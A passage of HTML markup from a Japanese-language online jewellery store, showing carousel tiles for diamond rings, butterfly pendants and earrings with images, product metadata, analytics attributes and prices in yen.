            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw88a0432c/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RER1001_RER1001_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw88a0432c/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RER1001_RER1001_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw88a0432c/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RER1001_RER1001_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw88a0432c/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RER1001_RER1001_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw88a0432c/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RER1001_RER1001_Hero_1.jpg?sw=800&amp;sh=800"
            alt="キャッスルセット ラウンド ダイヤモンド ウェディングバンド"
            title="キャッスルセット ラウンド ダイヤモンド ウェディングバンド"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/jp-ja/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/castle-set-round-diamond-wedding-band/RER1001_RER1001.html" tabindex="0">キャッスルセット ラウンド ダイヤモンド ウェディングバンド</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">プラチナ、 0.05 カラット</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="1149000">
                    1,149,000円


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(税込)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGR813_RGR813">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGR813_RGR813"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Round Diamond Wedding Band&quot;,&quot;id&quot;:&quot;RGR813_RGR813&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_rings&quot;,&quot;price&quot;:&quot;734200.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Round Diamond Wedding Band&quot;,&quot;id&quot;:&quot;RGR813_RGR813&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_rings&quot;,&quot;price&quot;:&quot;734200.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGR813_RGR813" />
        <meta itemprop="description" content="ラウンド ダイヤモンド ウェディング バンド" />
        <meta itemprop="name" content="ラウンド ダイヤモンド ウェディング バンド" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0f0bd350/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR813_RGR813_GR74656_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="734200" />
            <meta itemprop="priceCurrency" content="JPY" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/jp-ja/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/round-diamond-wedding-band/RGR813_RGR813.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="68f8a716a8232324baff46d0dc" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_JP-Site/ja_JP/Wishlist-AddProduct" title="ウィッシュリスト"
        data-url="/on/demandware.store/Sites-Graff_JP-Site/ja_JP/Wishlist-RemoveProduct?pid=RGR813_RGR813"
        data-url-empty="/on/demandware.store/Sites-Graff_JP-Site/ja_JP/Wishlist-RemoveProduct"
        data-key="RGR813_RGR813"
        aria-label="ウィッシュリスト"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/jp-ja/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/round-diamond-wedding-band/RGR813_RGR813.html" aria-label="ラウンド ダイヤモンド ウェディング バンド"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0f0bd350/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR813_RGR813_GR74656_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0f0bd350/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR813_RGR813_GR74656_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0f0bd350/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR813_RGR813_GR74656_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0f0bd350/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR813_RGR813_GR74656_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0f0bd350/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR813_RGR813_GR74656_Hero_1.jpg?sw=800&amp;sh=800"
            alt="ラウンド ダイヤモンド ウェディング バンド"
            title="ラウンド ダイヤモンド ウェディング バンド"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/jp-ja/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/round-diamond-wedding-band/RGR813_RGR813.html" tabindex="0">ラウンド ダイヤモンド ウェディング バンド</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">ホワイトゴールド</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="734200">
                    734,200円


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(税込)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGP808_RGP808">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGP808_RGP808"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Mini Butterfly Silhouette Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP808_RGP808&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;563000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Mini Butterfly Silhouette Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP808_RGP808&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;563000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGP808_RGP808" />
        <meta itemprop="description" content="ミニ バタフライ シルエット ダイヤモンド ペンダント" />
        <meta itemprop="name" content="ミニ バタフライ シルエット ダイヤモンド ペンダント" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw606a0f01/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP808_GP51690_hero.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="563000" />
            <meta itemprop="priceCurrency" content="JPY" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/jp-ja/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/petite-butterfly-silhouette-diamond-pendant/RGP808_RGP808.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="45b9f0a8d653c917da339c1a74" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_JP-Site/ja_JP/Wishlist-AddProduct" title="ウィッシュリスト"
        data-url="/on/demandware.store/Sites-Graff_JP-Site/ja_JP/Wishlist-RemoveProduct?pid=RGP808_RGP808"
        data-url-empty="/on/demandware.store/Sites-Graff_JP-Site/ja_JP/Wishlist-RemoveProduct"
        data-key="RGP808_RGP808"
        aria-label="ウィッシュリスト"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/jp-ja/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/petite-butterfly-silhouette-diamond-pendant/RGP808_RGP808.html" aria-label="ミニ バタフライ シルエット ダイヤモンド ペンダント"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw606a0f01/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP808_GP51690_hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw606a0f01/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP808_GP51690_hero.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw606a0f01/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP808_GP51690_hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw606a0f01/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP808_GP51690_hero.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw606a0f01/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP808_GP51690_hero.jpg?sw=800&amp;sh=800"
            alt="ミニ バタフライ シルエット ダイヤモンド ペンダント"
            title="ミニ バタフライ シルエット ダイヤモンド ペンダント"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/jp-ja/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/petite-butterfly-silhouette-diamond-pendant/RGP808_RGP808.html" tabindex="0">ミニ バタフライ シルエット ダイヤモンド ペンダント</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">ホワイトゴールド</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="563000">
                    563,000円


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(税込)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGP745_RGP745">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGP745_RGP745"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Double Butterfly Silhouette Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP745_RGP745&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;1180000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Double Butterfly Silhouette Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP745_RGP745&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;1180000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGP745_RGP745" />
        <meta itemprop="description" content="ダブル バタフライ シルエット ダイヤモンド ペンダント" />
        <meta itemprop="name" content="ダブル バタフライ シルエット ダイヤモンド ペンダント" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw64e295a3/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP745_RGP745_GP31604_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="1180000" />
            <meta itemprop="priceCurrency" content="JPY" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/jp-ja/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/double-butterfly-silhouette-diamond-pendant/RGP745_RGP745.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="86dd38887941c21d8bd3ec7702" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_JP-Site/ja_JP/Wishlist-AddProduct" title="ウィッシュリスト"
        data-url="/on/demandware.store/Sites-Graff_JP-Site/ja_JP/Wishlist-RemoveProduct?pid=RGP745_RGP745"
        data-url-empty="/on/demandware.store/Sites-Graff_JP-Site/ja_JP/Wishlist-RemoveProduct"
        data-key="RGP745_RGP745"
        aria-label="ウィッシュリスト"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/jp-ja/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/double-butterfly-silhouette-diamond-pendant/RGP745_RGP745.html" aria-label="ダブル バタフライ シルエット ダイヤモンド ペンダント"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw64e295a3/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP745_RGP745_GP31604_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw64e295a3/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP745_RGP745_GP31604_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw64e295a3/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP745_RGP745_GP31604_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw64e295a3/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP745_RGP745_GP31604_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw64e295a3/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP745_RGP745_GP31604_Hero_1.jpg?sw=800&amp;sh=800"
            alt="ダブル バタフライ シルエット ダイヤモンド ペンダント"
            title="ダブル バタフライ シルエット ダイヤモンド ペンダント"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/jp-ja/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/double-butterfly-silhouette-diamond-pendant/RGP745_RGP745.html" tabindex="0">ダブル バタフライ シルエット ダイヤモンド ペンダント</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">ホワイトゴールド</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="1180000">
                    1,180,000円


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(税込)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGET119_RGET119">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGET119_RGET119"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Claw Set Emerald Cut Diamond Eternity Ring&quot;,&quot;id&quot;:&quot;RGET119_RGET119&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_rings&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Claw Set Emerald Cut Diamond Eternity Ring&quot;,&quot;id&quot;:&quot;RGET119_RGET119&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_rings&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGET119_RGET119" />
        <meta itemprop="description" content="エメラルドカットダイヤモンド エタニティリング" />
        <meta itemprop="name" content="エメラルドカットダイヤモンド エタニティリング" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8fa46015/sfcc-graff-staging/R/G/E/T/1/RGET119_GR117855_hero.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="" />
            <meta itemprop="priceCurrency" content="JPY" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/jp-ja/engagement-bridal/wedding/wedding-bands/claw-set-emerald-cut-diamond-eternity-ring/RGET119_RGET119.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="b623eaae016401591b7abe6620" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_JP-Site/ja_JP/Wishlist-AddProduct" title="ウィッシュリスト"
        data-url="/on/demandware.store/Sites-Graff_JP-Site/ja_JP/Wishlist-RemoveProduct?pid=RGET119_RGET119"
        data-url-empty="/on/demandware.store/Sites-Graff_JP-Site/ja_JP/Wishlist-RemoveProduct"
        data-key="RGET119_RGET119"
        aria-label="ウィッシュリスト"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/jp-ja/engagement-bridal/wedding/wedding-bands/claw-set-emerald-cut-diamond-eternity-ring/RGET119_RGET119.html" aria-label="エメラルドカットダイヤモンド エタニティリング"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8fa46015/sfcc-graff-staging/R/G/E/T/1/RGET119_GR117855_hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8fa46015/sfcc-graff-staging/R/G/E/T/1/RGET119_GR117855_hero.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8fa46015/sfcc-graff-staging/R/G/E/T/1/RGET119_GR117855_hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8fa46015/sfcc-graff-staging/R/G/E/T/1/RGET119_GR117855_hero.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8fa46015/sfcc-graff-staging/R/G/E/T/1/RGET119_GR117855_hero.jpg?sw=800&amp;sh=800"
            alt="エメラルドカットダイヤモンド エタニティリング"
            title="エメラルドカットダイヤモンド エタニティリング"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/jp-ja/engagement-bridal/wedding/wedding-bands/claw-set-emerald-cut-diamond-eternity-ring/RGET119_RGET119.html" tabindex="0">エメラルドカットダイヤモンド エタニティリング</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">プラチナ、0.15カラット</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    

<div class="b-price-range">
    

    
    
    

    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="3515000">
                    3,515,000円


                </span>
                
                    <span class="b-price-range__label" tabindex="0">
                        から
                    </span>
                
                
                    
                    <span class="b-price__sales-tax">(税込)</span>
                
            
        
    </div>
</div>

</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGE1563_RGE1563">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGE1563_RGE1563"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Pav&eacute; Butterfly Diamond Petite Stud Earrings&quot;,&quot;id&quot;:&quot;RGE1563_RGE1563&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Earrings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_earrings&quot;,&quot;price&quot;:&quot;313000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
